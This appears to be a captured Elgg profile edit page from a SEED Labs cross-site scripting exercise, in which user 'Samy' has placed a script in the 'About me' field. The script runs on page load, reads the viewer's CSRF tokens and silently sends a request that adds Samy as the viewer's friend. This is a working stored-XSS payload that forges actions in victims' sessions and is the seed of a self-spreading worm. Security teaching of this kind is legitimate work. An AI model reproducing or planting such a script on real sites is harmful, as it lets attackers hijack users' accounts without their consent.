 Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59";
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications